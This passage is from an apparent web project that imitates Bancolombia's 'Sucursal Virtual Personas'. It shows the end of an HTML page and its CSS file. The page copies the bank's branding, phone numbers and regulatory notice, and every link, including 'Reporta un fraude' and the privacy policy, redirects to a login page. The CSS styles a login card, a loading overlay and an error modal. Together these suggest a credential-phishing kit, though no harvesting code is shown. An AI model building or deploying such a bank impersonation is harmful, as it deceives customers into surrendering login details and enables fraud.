      <div class="alert-item" onclick="goLogin()">
        <svg class="ai-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
          <path d="M12 3v18" />
          <path d="M5 8l7-3 7 3" />
          <path d="M5 8l-2 6h4z" />
          <path d="M19 8l2 6h-4z" />
        </svg>
        <span>Términos y condiciones</span>
        <svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <polyline points="6 9 12 15 18 9" />
        </svg>
      </div>
    </div>
  </section>

  <!-- SEGURIDAD -->
  <section class="security-section">
    <div class="wrap">
      <h2>Tu seguridad, nuestra prioridad</h2>
      <p class="security-sub">Haz tus movimientos en línea con tranquilidad y confianza:</p>
      <div class="security-card">Ingresa a la Sucursal Virtual Personas.</div>
      <div class="security-card">Evita ingresar a la Sucursal Virtual Personas desde redes públicas, como salas o cafés
        internet.</div>
      <div class="security-card">No compartas tu usuario, claves ni códigos de seguridad con nadie.</div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer>
    <div class="footer-inner">
      <div class="footer-col">
        <h4>Atención al cliente</h4>
        <ul>
          <li>Medellín: (604) 510 9000</li>
          <li>Bogotá: (601) 343 0000</li>
          <li>Cali: (602) 554 0505</li>
          <li>01 8000 912345</li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Servicios</h4>
        <ul>
          <li onclick="goLogin()">Personas</li>
          <li onclick="goLogin()">Empresas</li>
          <li onclick="goLogin()">Pagos PSE</li>
          <li onclick="goLogin()">Defensor del Consumidor</li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Seguridad</h4>
        <ul>
          <li onclick="goLogin()">Tips de seguridad</li>
          <li onclick="goLogin()">Reporta un fraude</li>
          <li onclick="goLogin()">Política de privacidad</li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <strong style="color:#fff">Bancolombia S.A.</strong> – Vigilado por la Superintendencia Financiera de
      Colombia.<br>
      © 2026 Grupo Bancolombia.
    </div>
  </footer>

  <!-- FAB -->
  <button class="fab" onclick="goLogin()">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
      <circle cx="12" cy="8" r="4" />
      <path d="M4 21c0-4.4 3.6-8 8-8s8 3.6 8 8" />
    </svg>
  </button>

  <script>
    function goLogin() {
      window.location.href = 'index.html';
    }
    function scrollNews(dir) {
      const car = document.getElementById('newsCarousel');
      car.scrollBy({ left: dir * 240, behavior: 'smooth' });
    }
  </script>
</body>

</html>
</file>
<file: css/index.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Open Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  background: #fff;
  min-height: 100vh;
  color: #2c2a29;
  overflow-x: hidden;
  position: relative;
  display: flex;
  flex-direction: column;
}

.bg-shapes {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
}

.bg-shapes svg {
  width: 100%;
  height: 100%;
}

main {
  flex: 1;
  position: relative;
  z-index: 1;
  max-width: 500px;
  margin: 0 auto;
  padding: 40px 20px 60px;
  width: 100%;
}

.logo {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 30px;
}

.logo img {
  height: 32px;
  width: auto;
  display: block;
}

h1 {
  text-align: center;
  font-size: 32px;
  font-weight: 400;
  color: #2c2a29;
  margin-bottom: 30px;
}

.info-box {
  background: #d6f0f7;
  border-radius: 12px;
  padding: 20px;
  display: flex;
  gap: 15px;
  margin-bottom: 25px;
  align-items: flex-start;
}

.info-icon {
  width: 36px;
  height: 36px;
  background: #a3d9eb;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  color: #2c2a29;
}

.info-content strong {
  display: block;
  font-size: 16px;
  margin-bottom: 4px;
}

.info-content p {
  font-size: 14px;
  color: #444;
  line-height: 1.4;
  margin-bottom: 8px;
}

.info-content a {
  color: #2c2a29;
  font-weight: 700;
  font-size: 14px;
  text-decoration: underline;
}

.card {
  background: #fff;
  border-radius: 12px;
  padding: 40px 50px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
}

.card h2 {
  text-align: center;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 12px;
}

.card .subtitle {
  text-align: center;
  color: #555;
  font-size: 15px;
  margin-bottom: 30px;
  line-height: 1.4;
}

.field {
  position: relative;
  margin-bottom: 8px;
}

.field input {
  width: 100%;
  border: none;
  border-bottom: 1px solid #999;
  padding: 12px 0 12px 36px;
  font-size: 16px;
  background: transparent;
  outline: none;
  font-family: inherit;
  color: #2c2a29;
}

.field input:focus {
  border-bottom-color: #fdda24;
  border-bottom-width: 2px;
}

.field input.error {
  border-bottom-color: #e74c3c;
  border-bottom-width: 2px;
}

.field-icon {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  color: #666;
  width: 20px;
  height: 20px;
  display: flex;
}

.forgot-link {
  display: block;
  font-size: 13px;
  font-weight: 700;
  color: #2c2a29;
  text-decoration: underline;
  margin: 8px 0 22px;
}

.error-msg {
  background: #fdecea;
  border-left: 4px solid #e74c3c;
  color: #c0392b;
  padding: 12px 14px;
  border-radius: 6px;
  font-size: 13px;
  margin-bottom: 16px;
  display: none;
}

.error-msg.show {
  display: block;
  animation: shake 0.4s ease;
}

@keyframes shake {

  0%,
  100% {
    transform: translateX(0);
  }

  25% {
    transform: translateX(-6px);
  }

  75% {
    transform: translateX(6px);
  }
}

.btn-login {
  width: 100%;
  padding: 16px;
  border: none;
  border-radius: 50px;
  background: #d4d4d4;
  color: #888;
  font-size: 16px;
  font-weight: 600;
  cursor: not-allowed;
  transition: all 0.2s;
  font-family: inherit;
  margin-top: 10px;
}

.btn-login.active {
  background: #fdda24;
  color: #2c2a29;
  cursor: pointer;
}

.btn-login.active:hover {
  background: #f5cf00;
}

.create-user {
  display: block;
  text-align: center;
  margin-top: 24px;
  font-size: 14px;
  font-weight: 700;
  color: #2c2a29;
  text-decoration: underline;
}

footer {
  position: relative;
  z-index: 1;
  background: #f5f5f5;
  border-top: 1px solid #e0e0e0;
  padding: 30px 20px;
  margin-top: 40px;
}

.footer-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 30px;
  font-size: 13px;
  color: #555;
}

.footer-col h4 {
  font-size: 14px;
  color: #2c2a29;
  margin-bottom: 12px;
  font-weight: 700;
}

.footer-col ul {
  list-style: none;
}

.footer-col li {
  margin-bottom: 6px;
}

.footer-col a {
  color: #555;
  text-decoration: none;
}

.footer-col a:hover {
  text-decoration: underline;
  color: #2c2a29;
}

.footer-bottom {
  max-width: 1100px;
  margin: 25px auto 0;
  padding-top: 20px;
  border-top: 1px solid #e0e0e0;
  font-size: 12px;
  color: #777;
  text-align: center;
  line-height: 1.5;
}

.footer-bottom strong {
  color: #2c2a29;
}

@media (max-width: 600px) {
  .card {
    padding: 30px 25px;
  }

  h1 {
    font-size: 26px;
  }

  .footer-inner {
    grid-template-columns: 1fr;
    gap: 20px;
  }
}

/* MODAL CARGANDO */
.loading-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(30, 30, 30, 0.92);
  z-index: 9999;
  align-items: center;
  justify-content: center;
}

.loading-overlay.show {
  display: flex;
  animation: fadeInLoad 0.25s ease;
}

@keyframes fadeInLoad {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.loading-card {
  background: #fff;
  border-radius: 50%;
  width: 130px;
  height: 130px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 12px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.3);
}

.spinner {
  width: 38px;
  height: 38px;
  border: 3px solid #e0e0e0;
  border-top-color: #2c2a29;
  border-radius: 50%;
  animation: spin 0.75s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

.loading-card span {
  font-size: 12px;
  color: #2c2a29;
  font-weight: 500;
  font-family: inherit;
}

/* MODAL 923 */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(44, 42, 41, 0.6);
  backdrop-filter: blur(4px);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 10000;
  padding: 20px;
}

.modal-overlay.show {
  display: flex;
}

.modal-923 {
  background: #fff;
  border-radius: 16px;
  max-width: 420px;
  width: 100%;
  padding: 32px 28px;
  text-align: center;
}

.modal-923 .x-circle {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: #f4a373;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 16px;
}

.modal-923 .x-circle svg {
  width: 30px;
  height: 30px;
}

.modal-923 h3 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 14px;
  line-height: 1.25;
}

.modal-923 p {
  color: #555;
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 22px;
}

.btn-yellow-full {
  width: 100%;
  padding: 14px;
  background: #fdda24;
  color: #2c2a29;
  border: none;
  border-radius: 50px;
  font-size: 15px;
  font-weight: 700;
  cursor: pointer;
  font-family: inherit;
}

.btn-yellow-full:hover {
  background: #f5cf00;
}
</file>
